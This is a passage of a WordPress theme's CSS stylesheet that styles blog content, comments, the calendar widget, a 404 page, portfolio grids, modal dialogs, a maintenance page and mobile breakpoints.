    margin: 25px 0;
    font-size: inherit;
    font-style: italic;
}

.single-page-content blockquote p
{
    margin-bottom: 0;
}

.single-page-content blockquote cite
{
    font-weight: bold;
    font-size: 0.9em;
}

.single-page-content table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

.single-page-content td,
.single-page-content th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

.single-page-content dl
{
    margin: 0 20px;
}

.single-page-content dd
{
    margin: 0 0 20px;
}

.single-page-content address
{
    font-style: italic
}

.single-page-content code,
.single-page-content kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

.single-page-content kbd
{
    color: inherit;
}

.single-page-content pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

.single-page-content pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

#single-page .gallery-item
{
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
}

#single-page .gallery-item img
{
    border: none;
}

.single-page-content iframe
{
    max-width: 100%;
}

#single-page.format-aside .blog-single-title
{
    display: none;
}

#single-page #comments ul li:before
{
    display: none;
}

#posts-content .fa-thumb-tack
{
    margin-right: 5px;
}

#posts-content .blog-content ul li, #posts-content .page-content ul li
{
    list-style-type: none;
    /*font-size: 14px;*/
    /*line-height: 25px;*/
}

#posts-content .more-button a:after, .navigation.pagination .prev:before, .navigation.pagination .next:after, .blog_widget ul li a:before
{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 14px;
    font-weight: 400;
    margin-right: 10px;
    line-height: 1;
    color: inherit !important;
    display: none;
}

#posts-content ol ul ol li,
#posts-content ol ul li,
#posts-content ol li
{
    list-style-type: decimal !important;
}

#posts-content ol ul ol li:before,
#posts-content ol ul li:before,
#posts-content ol li:before
{
    display: none !important;
}

#posts-content ol ul li
{
    list-style-type: none !important;
}

.blog_widget ul li a:hover:before
{
    opacity: 1;
}

.navigation.pagination .next:after, #posts-content .more-button a:after
{
    margin-left: 8px;
    margin-right: 0;
    line-height: 25px;
}

.navigation.pagination .prev:before
{
    content: "\f104";
}

.pagination
{
    margin: 10px 0 0 0;
}

.navigation.pagination
{
    text-align: center;
    width: 100%;
    float: left;
    margin-top: 0;
    margin-bottom: 10px;
}

.navigation.pagination .page-numbers
{
    display: none
}

.navigation.pagination .screen-reader-text
{
    display: none;
}

.navigation.pagination .next
{
    float: right;
}

.navigation.pagination .prev
{
    float: left;
}

#posts-content #comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit,
.navigation.pagination .next, .navigation.pagination .prev
{
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    height: 44px;
    border-radius: 999px;
    min-width: 140px;
    font-size: 12px;
    font-weight: 900;
    padding: 0 25px;
    margin: auto;
    display: table;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 44px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    outline: none;
    transition: 0.3s;
    cursor: pointer;
    background: transparent;
}

.wpcf7 .wpcf7-submit
{
    width: 100%;
    border: none;
    color: #ffffff;
    margin-top: 20px;
}

.row .vc_custom_heading a:hover
{
    opacity: 1;
}

.wpcf7-form textarea:focus,
.wpcf7 .wpcf7-text:focus
{
    border-color: #cccccc;
}

.wpcf7 .wpcf7-submit:hover
{
    background: #ffffff !important;
}

#posts-content #comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit
{
    float: left;
    height: 48px;
    line-height: 46px;
}

#posts-content #comments input[type="submit"]
{
    float: none;
    display: inline-block;
}

#single-page #comments input[type="submit"]
{
    float: none;
    margin: 0;
}

#single-page #comments input[type="submit"]:hover
{
    background: transparent;
}

#posts-content #comments input[type="submit"]:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover
{
    color: #ffffff;
}

.searchform
{
    position: relative;
}

.woocommerce-product-search .search-field,
#woocommerce-product-search-field-0,
.woocommerce-ordering select,
#woocommerce-product-search-field,
.searchform #s
{
    width: 100%;
    padding: 0 20px;
    border: none;
    outline: none;
    font-size: 13px;
    line-height: 48px;
    height: 48px;
    border-radius: 3px;
    margin-top: 5px;
    background: #ffffff;
    color: #666666;
    border-radius: 25px;
}

.woocommerce-product-search button,
.searchform #searchsubmit
{
    position: absolute;
    outline: none;
    background: none;
    margin-top: 5px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border: none;
    top: 0;
    color: #eaeaea;
    padding: 12px 18px;
    right: 0;
    font-family: 'FontAwesome', sans-serif;
}

.woocommerce-product-search button
{
    font-size: 0;
    color: transparent;
}

.woocommerce-product-search button:before
{
    content: '\f002';
    font-size: 14px;
    color: #eaeaea;
}

.tags
{
    margin-top: 0;
    border-top: none;
    width: 100%;
}

.tags a, .tagcloud a, .tags-label
{
    display: inline-block;
    margin-right: 15px;
    font-size: 13px !important;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    background: transparent;
    float: left;
    margin-bottom: 10px;
    padding: 0;
    text-transform: capitalize;
    border-radius: 10px;
    font-weight: normal;
    color: #1f1f1f;
}

.tagcloud
{
    margin-top: 0;
    float: left;
    width: 100%;
    margin-bottom: 50px;
}

.blog-single-content
{
}

.blog-content p
{
    margin-bottom: 25px;
}

.blog-content p:last-child
{
    margin-bottom: 0;
}

.blog-content p + ul
{
    margin-top: -20px;
}

#recentcomments li
{
    font-size: 0;
}

#recentcomments li .comment-author-link
{
    font-size: 13px;
    color: inherit;
    text-transform: capitalize;
}

#recentcomments li .comment-author-link:after
{
    content: "-";
    display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}

#recentcomments a:before
{
    display: none;
}

#commentform input[type="text"], #commentform input[type="email"], .comment-form-author, .comment-form-email
{
    width: 50%;
    float: left;
}

#commentform .comment-form-author
{
    padding-right: 15px;
}

#commentform .comment-form-email
{
    padding-left: 15px;
}

#commentform input[type="text"], #commentform input[type="email"]
{
    height: 50px;
    line-height: 50px;
}

#comments .comment-list
{
    list-style-type: none;
    padding-left: 0;
    padding-right: 30px;
}

#comments .comment
{
    list-style-type: none;
    padding: 40px 0;
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
}

#comments .comment:last-child
{
    border: none;
}

#comments .comment img
{
    float: left;
    border-radius: 90px;
    margin-right: 30px;
    width: 70px;
    height: 70px;
}

#comments .says
{
    display: none
}

#comments .fn
{
    text-transform: capitalize;
    font-style: inherit;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 15px;
}

#comments .comment-meta
{
    margin: 3px 0 15px 0;
    line-height: 1;
}

#comments .comment-meta a
{
    font-size: 13px;
    color: inherit;
    opacity: 0.6;
}

#comments .reply
{
    margin-top: 15px;
    margin-left: 100px;
    line-height: 1.4;
    font-size: 13px;
}

#comments .reply a
{
    font-size: 13px;
    font-weight: normal;
    text-transform: capitalize;
}

#comments .comment p
{
    padding-left: 100px;
    margin-bottom: 0;
}

#comments .comment blockquote p
{
    padding-left: 0;
}

#comments .comment ul li, #comments .comment ol li
{
    list-style-type: inherit;
}

#comments .comment ul.children li
{
    list-style-type: none;
}

#comments .comment #commentform p
{
    padding-left: 0;
}

#comments .comment-notes
{
    margin-bottom: 30px;
    font-size: 14px;
}

#comments .children
{
    padding-left: 100px;
}

#cancel-comment-reply-link
{
    font-size: 13px;
    text-transform: capitalize;
    color: inherit;
    opacity: 0.6;
}

#comments .logged-in-as
{
    margin-bottom: 15px;
}

#comments .logged-in-as a
{
    font-size: 13px;
    color: inherit;
    margin-bottom: 0;
    display: inline-block;
    opacity: 0.6;
    margin-top: 20px;
}

#posts-content #comments p.logged-in-as, #single-page #comments p.logged-in-as
{
    margin-top: -25px;
    margin-bottom: 15px;
}

#posts-content #comments ul li:before, #single-page #comments ul li:before
{
    display: none;
}

#posts-content #comments h1, #single-page #comments h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments h2, #single-page #comments h2
{
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments h3, #single-page #comments h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments blockquote, #single-page #comments blockquote
{
    margin: 25px 0;
    font-style: italic;
}

#posts-content #comments table, #single-page #comments table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

#posts-content #comments td, #posts-content #comments th, #single-page #comments td, #single-page #comments th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

#posts-content #comments dl, #single-page #comments dl
{
    margin: 0 20px;
}

#posts-content #comments dd, #single-page #comments dd
{
    margin: 0 0 20px;
}

#posts-content #comments p, #single-page #comments p
{
    margin-bottom: 20px;
    line-height: 25px;
}

#posts-content #comments address, #single-page #comments address
{
    font-style: italic
}

#posts-content #comments code, #posts-content #comments kbd, #single-page #comments code, #single-page #comments kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

#posts-content #comments kbd, #single-page #comments kbd
{
    color: inherit;
}

#posts-content #comments pre, #single-page #comments pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

#posts-content #comments .pingback, #single-page #comments .pingback
{
    padding: 30px 0;
    border-bottom: 1px solid #e6e6e6;
}

#wp-calendar
{
    width: 100%;
}

#wp-calendar caption
{
    color: inherit;
    font-weight: bold;
}

#wp-calendar #prev
{
    text-align: left;
}

#wp-calendar #next
{
    text-align: right;
}

#wp-calendar td, #wp-calendar th
{
    padding: 5px;
    text-align: center;
}

#wp-calendar td a
{
    font-weight: bold;
}

.comment-body
{
    position: relative;
}

.blog_widget ul li a:hover
{
    opacity: 0.85;
}

.blog_widget
{
    font-size: 13px;
    line-height: 25px;
}

#posts-content .post .blog-single-title
{

    margin-top: 20px;
    margin-bottom: 12px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.search-results .blog-single-title a
{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#posts-content .entry-meta, #posts-content .entry-meta a
{
    color: #333333;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.BlogFullWidth
{
    margin: auto;
    float: none;
}

/*-----------------------------------------------------------------*/

/* 10. 404 PAGE
/*-----------------------------------------------------------------*/
.error404 .navbar.navbar-default, .error404 .navbar-default.navbar-shrink
{
    position: absolute;
    border: none;
}

.page-404
{
    height: 100vh;
    display: table;
    width: 100%;
    background: #f8f8f8;
}

.page-404 .container
{
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.page-404, .search-no-results #posts-content
{
    padding-top: 150px;
    padding-bottom: 100px;
}

.page-404 .secondary-button-inverse
{
    background: transparent;
    color: #ffffff
}

.page-404 .section-subheading
{
    margin-bottom: 50px;
    max-width: 420px;
    font-weight: 300;
}

.search-no-results #posts-content .section-subheading
{
    max-width: 100%;
    margin-bottom: 20px;
    text-align: left;
}

.page-404 .section-subheading
{
    font-weight: bold;
    margin-bottom: 60px;
}

.search-no-results #searchform
{
    width: 100%;
    max-width: 320px;
    margin: auto;
}

.search-no-results #no-posts-found #searchform
{
    margin: 0;
}

.page-404 .tt_button
{
    width: auto;
    text-transform: uppercase;
    height: 48px;
    border-radius: 99px;
    margin: auto;
    line-height: 46px;
    letter-spacing: 0;
    padding: 0 30px;
    color: white;
    font-size: 12px;
    font-weight: bold;
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    display: table;
}

.page-404 .tt_button:hover
{
    background: transparent;
}

.page-404 .section-heading
{
    font-size: 72px;
    letter-spacing: -1px;
    line-height: 1;
    margin-bottom: 15px;
}

.page404-overlay
{
    position: absolute;
    background-position: center;
    height: 100%;
    width: 100%;
    opacity: 0.2;
    top: 0;
    background-blend-mode: overlay;
}

/*-----------------------------------------------------------------*/

/* 11. PORTFOLIO
/*-----------------------------------------------------------------*/

.portfolio-item
{
    border-radius: 10px;
    overflow: hidden;
}

.portfolio-item .portfolio-content
{
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
}

.portfolio-item:hover .portfolio-content
{
    visibility: visible;
    opacity: 1;
}

.portfolio-item .portfolio-content .gradient-overlay
{
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=0);
}

.portfolio-item .portfolio-inner-content
{
    position: absolute;
    z-index: 10;
    width: 100%;
    top: 50%;
    margin-top: -25px;
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content h3,
.portfolio-item .portfolio-inner-content h3
{
    text-align: center;
    color: #ffffff;
    font-size: 18px;
    margin: 0;
    font-weight: 700;
    line-height: 25px;
    opacity: 0;
    -webkit-transform: translate(0, 20px);
    -moz-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    transform: translate(0, 20px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content:hover h3,
.portfolio-item .portfolio-content:hover h3
{
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content p,
.portfolio-item .portfolio-inner-content p
{
    font-size: 14px;
    font-style: normal;
    line-height: 25px;
    color: #ffffff;
    opacity: 0;
    text-align: center;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
}

.portfolio-item .portfolio-content:hover p
{
    opacity: 1;
}

.portfolio-arrow
{
    width: 55px;
    margin: auto;
    height: 18px;
    background: url(images/hover-arrow.png);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    margin-top: 40px;
    -webkit-transform: translate(0, -10px);
    -moz-transform: translate(0, -10px);
    -ms-transform: translate(0, -10px);
    -o-transform: translate(0, -10px);
    transform: translate(0, -10px);
}

.portfolio-item .portfolio-content:hover .portfolio-arrow
{
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}

#portfolio-items
{
    background: transparent;
    width: 100%;
    margin-top: 20px;
}

#portfolio-items:after
{
    content: '';
    display: block;
    clear: both;
}

.portfolio-item.item-size-small
{
    width: calc(33.3333333% - 25px);
    height: auto;
    margin: 12px;
    float: left;
    position: relative;
    max-height: 800px;
    overflow: hidden;
}

.portfolio-item.item-size-big
{
    width: 40%;
    height: auto;
}

.portfolio-item img
{
    width: 100%;
}

.navbar.navbar-default
{
    background: rgba(255, 255, 255, 0.95);
    padding-top: 10px;
    padding-bottom: 10px;
    position: fixed;
}

.navbar.navbar-default.fixed-menu
{
    position: absolute;
}

.single-portfolio #single-page
{
    padding: 200px 0 0 0 !important;
}

@media (max-width: 959px)
{
    .single-portfolio #single-page
    {
        padding-top: 60px !important
    }
}

.gallery-item-list
{
    margin-bottom: 40px;
}

.portfolio-content .portfolio-block .portfolio-title
{
    font-size: 28px;
    text-align: left;
    line-height: 40px;
    letter-spacing: -1px;
    margin-top: -5px;
    font-weight: 700;
    margin-bottom: 0;
}

.portfolio-block strong
{
    font-size: 13px;
}

.portfolio-block.full-width
{
    margin-left: 0;
}

.portfolio-block .heading-separator
{
    margin: 20px 0 22px 0;
}

.portfolio-content .portfolio-block p
{
    margin-top: 0;
    padding-bottom: 0;
}

.portfolio-content .featured-image
{
    margin-bottom: 40px;
    border-radius: 10px;
    overflow: hidden;
}

#single-page .featured-image.single-image img
{
    max-width: 100%;
}

.portfolio-meta-parent, .portfolio-meta.share-meta
{
    border-top: 1px solid rgba(34, 35, 40, 0.13);
    margin-top: 30px;
    width: 100%;
    float: left;
    padding-top: 30px;
}

.portfolio-meta-parent
{
    margin-top: 0;
}

.portfolio-meta.share-meta .fa
{
    font-size: 13px;
    margin-right: 20px;
    color: inherit;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.portfolio-meta.share-meta .fa:hover
{
    opacity: 0.7;
}

.portfolio-content .portfolio-block.full-width p
{
    border: none;
}

.portfolio-content .portfolio-sidebar
{
    padding-right: 0;
}

.portfolio-block h4
{
    font-size: 13px;
    display: inline-block;
    min-width: 180px;
    margin-top: 0;
    margin-bottom: 0;
}

.portfolio-block
{
    float: left;
    max-width: calc(100% - 64px);
    width: 100%;
    margin-left: 65px;
}

.portfolio-block .portfolio-meta span
{
    font-size: 14px;
    display: inline-block;
    line-height: 1.2;
}

.pswp .pswp__caption__center
{
    display: none;
}

.pswp .pswp__bg
{
    background: #000000;
    background: rgba(0, 0, 0, 0.75);
}

.pswp .pswp__ui--fit .pswp__top-bar, .pswp .pswp__ui--fit .pswp__caption, .pswp .pswp__button--arrow--left:before, .pswp .pswp__button--arrow--right:before, .pswp .pswp__caption
{
    background-color: transparent;
}

.portfolio-content .featured-gallery, #single-page .gallery-item-list img
{
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}

.portfolio-content .featured-gallery.full-width
{
    max-width: 100%;
    width: 100%;
    margin-bottom: 90px;
}

#single-page .featured-gallery.full-width img
{
    width: 100%;
}

.portfolio-content .featured-gallery
{
    margin-bottom: 40px;
}

.portfolio-sidebar.fixed-sidebar
{
    left: 50%;
    position: fixed;
    margin-left: 104px;
    top: 170px;
}

.portfolio-sidebar.fixed-sidebar.absolute-sidebar
{
    position: absolute;
    bottom: 35px;
    top: auto;
}

.portfolio-navigation-links
{
    padding: 35px;
    float: none;
    margin-top: 0;
    border-top: none;
    padding-top: 60px;
    padding-bottom: 100px;
}

.port-prev.tt_button
{
    float: left;
    background: transparent;
    box-shadow: none;
    transition: 0.3s;
}

.port-next.tt_button
{
    float: right;
    background: transparent;
    box-shadow: none;
    transition: 0.3s;
}

.port-prev.tt_button:hover,
.port-next.tt_button:hover
{
    color: #ffffff;
}

.port-next.tt_button .fa, .port-prev.tt_button .fa
{
    font-weight: bold;
}

.featured-gallery.full-width .owl-controls, .portfolio-gallery-content .owl-controls
{
    text-align: center;
    position: absolute;
    bottom: 15px;
    z-index: 99;
    width: 100%;
}

.featured-gallery.full-width .owl-controls .owl-page span, .portfolio-gallery-content .owl-controls .owl-page span
{
    margin: 0 7px;
}

.port-nav-prev
{
    padding-left: 15px;
}

#portfolio-items .portfolio-item.align-right,
#portfolio-items .portfolio-item.item-size-small:nth-child(5)
{
    float: right;
    margin-right: 15px;
}

/*-----------------------------------------------------------------*/

/* 12. CONTACT
/*-----------------------------------------------------------------*/

.modalDialog
{
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #000000;
    background: rgba(0, 0, 0, 0.8);
    z-index: 99999;
    opacity: 0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    -o-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
}

.modalDialog:target
{
    opacity: 1;
    pointer-events: auto;
}

.modalDialog .modalContent
{
    width: 600px;
    position: relative;
    margin: 10% auto;
    padding: 5px 20px 13px 20px;
    background: #ffffff;
}

.closeModal
{
    background: #606061;
    color: #ffffff;
    line-height: 25px;
    position: absolute;
    right: -12px;
    text-align: center;
    top: -10px;
    width: 24px;
    text-decoration: none;
    font-weight: bold;
    border-radius: 12px;
    -moz-box-shadow: 1px 1px 3px #000000;
    -webkit-box-shadow: 1px 1px 3px #000000;
    box-shadow: 1px 1px 3px #000000;
}

.closeModal:hover
{
    background: #00d9ff;
}

.popup-modal
{
    z-index: 10001;
    background: rgba(31, 31, 31, 0.4);
}

.popup-modal.in
{
    visibility: visible;
    overflow-x: hidden;
    overflow-y: auto;
}

.popup-modal.in .modal-content
{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.popup-modal .modal-content
{
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    max-width: 600px;
    border-radius: 4px;
    margin: 8em auto;
    position: relative;
    border: none;
    box-shadow: none;
}

.popup-modal .close
{
    position: absolute;
    right: 0px;
    font-size: 40px;
    bottom: -40px;
    z-index: 999;
    border-radius: 90px;
    height: 40px;
    width: 40px;
    outline: 0;
    font-weight: normal;
    text-shadow: none;
    line-height: 20px;
    opacity: 1;
    color: #666666;
    text-align: center;
    transition: .25s;
    font-family: arial;
}

.popup-modal .close:hover
{
    color: #ffffff;
}

.modal-backdrop
{
    z-index: 2000;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #b7bbc5;
    display: none;
}

.modal-backdrop.in
{
    opacity: 0.7;
}

.popup-modal .modal-content h2
{
    text-align: left;
    line-height: 32px;
    font-weight: 700;
    font-style: normal;
    font-size: 22px;
    margin-bottom: 16px;
    margin-top: 25px;
    margin-left: 25px;
    margin-right: 25px;
}

.modal-subheading
{
    margin: 14px 0 30px;
    font-size: 15px;
    text-align: center;
}

.modal-content-inner
{
    padding: 4px;
}

/*-----------------------------------------------------------------*/
/* 12.1 COMING SOON
/*-----------------------------------------------------------------*/

body.maintenance-mode
{
    overflow: hidden;
    height: 100vh !important;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

body.maintenance-mode .container
{
    background: transparent;
    padding: 0;
    flex-shrink: 0;
}

body.maintenance-mode .container .wpcf7
{
    width: 50%;
    margin: auto;
    margin-top: 90px;
}

body.maintenance-mode .container h2
{
    font-size: 42px;
    margin-bottom: 0;
}

body.maintenance-mode .maintenance-content
{
    font-weight: 600;
}

body.maintenance-mode .countdown
{
    margin-top: 55px
}

body.maintenance-mode .container .wpcf7-form-control-wrap
{
    margin-right: 10px;
}

body.maintenance-mode .wpcf7-submit
{
    margin-top: 0;
}

.maintenance-mode .inline-cf .wpcf7-form p
{
    display: flex;
    width: 100%;
}

.maintenance-mode .inline-cf .wpcf7-form-control-wrap
{
    flex: 1 1 auto;
    display: inline-flex;
    width: auto;
}

.maintenance-mode .inline-cf label .wpcf7-form-control-wrap
{
    display: block;
    width: auto;
    float: right;
    width: calc(100% - 200px);
}

.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit
{
    flex: 0 0 auto;
    width: auto;
    border: none !important;
}

.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit:hover
{
    background: #2f2f2f !important;
    color: #ffffff;
}

.maintenance-mode .inline-cf .wpcf7-form-control-wrap input
{
    margin-bottom: 0;
    background: #f5f5f5;
}

@media (max-width: 959px)
{
    body.maintenance-mode .inline-cf .wpcf7-form p
    {
        display: block;
    }

    body.maintenance-mode .container
    {
        flex-shrink: inherit;
    }

    body.maintenance-mode .container .wpcf7
    {
        width: 90%;
        margin: auto;
        margin-top: 40px;
    }

    body.maintenance-mode .kd-countdown
    {
        margin-top: 30px;
    }

    body.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit
    {
        width: 100%;
    }

    body.maintenance-mode .container h2
    {
        font-size: 36px;
        line-height: 1.3
    }
}

/*-----------------------------------------------------------------*/
/* 13. RESPONSIVE
/*-----------------------------------------------------------------*/
@media (max-width: 959px)
{
    .mb0
    {
        margin-bottom: 0 !important;
    }

    .mb1
    {
        margin-bottom: 10px !important
    }

    .mb2
    {
        margin-bottom: 20px !important;
    }

    .mt0
    {
        margin-top: 0 !important;
    }

    .mt1
    {
        margin-top: 10px !important
    }

    .mt2
    {
        margin-top: 20px !important;
    }

    .ml0
    {
        margin-left: 0 !important;
    }

    .ml1
    {
        margin-left: 10px !important
    }

    .ml2
    {
        margin-left: 20px !important;
    }

    .mr0
    {
        margin-right: 0 !important;
    }

    .mr1
    {
        margin-right: 10px !important
    }

    .mr2
    {
        margin-right: 20px !important;
    }

    .wpcf7-form textarea
    {
        min-width: 100%;
        max-width: 100%;
    }

    .header-search-bar
    {
        display: none;
    }

    .wpb_text_column ol li, .wpb_text_column ul li
    {
        font-size: 14px;
    }

    #single-page .woocommerce ul.products li.product h3, .woocommerce ul.products li.product h3
    {
        white-space: nowrap;
        max-width: 160px;
        padding-left: 0;
        padding-right: 0;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .portfolio-block
    {
        float: left;
        max-width: 100%;
        width: 100%;
        margin-left: 0;
    }

    #posts-content .post.BlogMinimal .entry-content
    {
        max-height: 100%;
    }

    .big-custom-heading
    {
        line-height: 65px !important;
        font-size: 50px !important;
    }

    #portfolio-items .portfolio-item.item-size-small:nth-child(5),
    .portfolio-item.item-size-small
    {
        width: calc(33.3333333% - 25px);
        height: auto;
        margin: 0;
        margin-bottom: 20px;
    }

    .wpcf7-form .label
    {
        margin-top: 15px;
    }

    .modal-content-inner .modal-subheading
    {
        display: none;
    }

    .section.with-overlay .parallax-overlay
    {
        background-size: cover !important;
    }

    .modal-menu-item, .modal-menu-item:focus
    {
        margin-top: 0;
        margin-bottom: 20px;
        width: 100%;
        text-align: center;
        float: none;
        margin-left: auto;
        margin-right: auto;
        padding: 0;
    }

    .popup-modal.in
    {
        padding-right: 0 !important;
    }

    .popup-modal .modal-subheading
    {
        margin: 14px 25px 20px;
    }

    .row .vc_custom_1480365617320
    {
        margin-top: 0 !important;
    }

    header .header-dashboard .dashboard
    {
        max-width: 90%;
    }

    #particles-js
    {
        opacity: 0;
        visibility: hidden;
    }

    header .header-dashboard
    {
        background: none;
    }

    html
    {
        width: 100%;
        overflow-x: hidden;
    }

    .mobile-app .header-dashboard
    {
        text-align: center;
        float: none;
        max-width: 50%;
    }

    .mobile-app .header-buttons .primary-button
    {
        float: none;
    }

    .mobile-app .header-buttons
    {
        margin-bottom: 0;
    }

    .mobile-app .header-dashboard .dashboard
    {
        margin-top: 50px;
        margin-bottom: 0;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .mobile-app .intro-text .intro-lead-in, header .intro-text .intro-lead-in
    {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }

    .mobile-app .intro-text .intro-lead-in
    {
        text-align: center;
    }

    .mobile-app .intro-text .intro-heading
    {
        max-width: 100%;
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }

    .mobile-app .intro-text
    {
        width: 100%;
        padding: 65px 20px 0 20px;
        text-align: center;
    }

    .subscribe-form .intro-text, header .intro-text
    {
        padding: 125px 20px 0 20px;
    }

    .subscribe-form .intro-text
    {
        padding-left: 0;
        padding-right: 0;
    }

    .subscribe-form header .wpcf7-text
    {
        width: 100%;
        border-right: 1px solid #ffffff;
    }

    .subscribe-form header .wpcf7-submit
    {
        width: 100%;
        margin-top: 20px;
    }

    .header-buttons
    {
        margin: 40px auto 40px auto;
    }

    header .intro-text .intro-heading
    {
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }

    .container .portfolio-title, .row .contact h2, section h2.section-heading, section h1.section-heading
    {
        margin-top: 0;
        margin-bottom: 15px;
        font-size: 25px;
        letter-spacing: -0.3px;
        line-height: 30px;
    }

    #contact
    {
        padding-top: 0;
    }

    .row .contact p, .row .contact h2
    {
        text-align: center !important;
        width: 90%;
        margin: auto;
    }

    .row .contact p, section .section-subheading
    {
        margin-bottom: 30px;
        margin-top: 20px;
        font-size: 14px;
        line-height: 21px;
    }

    .service-heading
    {
        font-size: 18px;
        margin-bottom: 18px;
    }

    #services .col-md-3.last, #services .col-md-3
    {
        padding: 0 30px;
        margin-bottom: 30px;
    }

    .video-socials .fa
    {
        margin: 0 15px;
    }

    .portfolio-item
    {
        position: relative !important;
        width: 100% !important;
        top: inherit !important;
    }

    #portfolio-items
    {
        height: auto !important;
        overflow: visible;
    }

